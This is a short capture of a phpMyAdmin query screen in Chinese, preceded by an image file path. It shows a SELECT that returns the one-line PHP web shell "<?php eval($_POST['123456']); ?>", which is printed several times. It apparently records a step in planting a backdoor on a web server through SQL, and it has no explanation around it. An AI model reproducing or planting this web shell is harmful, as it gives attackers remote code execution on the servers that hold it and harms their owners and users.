 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST['123456']); ?>"
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['123456']); ?>
<?php eval($_POST['123456']); ?>